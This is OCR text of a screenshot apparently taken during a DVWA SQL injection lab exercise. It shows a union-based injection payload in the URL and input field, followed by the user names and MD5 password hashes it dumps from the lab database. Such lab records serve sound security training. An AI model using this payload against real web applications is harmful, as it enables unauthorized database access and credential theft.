 Application
File Edit View VM Tabs Help
Home
Debian 10.x 64-bit
1
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+or+1+%3D+1+union+select+user%2Cpassword+from+users%23+&Submit=Submit#
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1 = 1 union select user,password from users#
First name: admin
Surname: admin
ID: 1' or 1 = 1 union select user,password from users#
First name: Gordon
Surname: Brown
ID: 1' or 1 = 1 union select user,password from users#
First name: Hack
Surname: Me
ID: 1' or 1 = 1 union select user,password from users#
First name: Pablo
Surname: Picasso
ID: 1' or 1 = 1 union select user,password from users#
First name: Bob
Surname: Smith
ID: 1' or 1 = 1 union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' or 1 = 1 union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' or 1 = 1 union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' or 1 = 1 union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' or 1 = 1 union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/